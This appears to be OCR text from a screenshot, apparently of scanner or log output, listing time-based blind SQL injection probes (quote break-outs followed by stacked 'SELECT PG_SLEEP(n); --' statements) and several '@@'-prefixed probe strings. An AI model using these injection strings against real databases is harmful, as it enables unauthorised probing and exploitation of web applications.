
2ZIY06OF'));SELECT
PG_SLEEP(5); --
3ZLUHQ9H';SELECT
PG_SLEEP(9); --
5ACU61IA');SELECT PG_SLEEP(3);
--
5ICMYQMA'));SELECT
PG_SLEEP(3); --
7PCTZNFN');SELECT
PG_SLEEP(15); --
@@BGARB
@@FFNY5
@@SA1AQ
@@XURGU
AORHASSV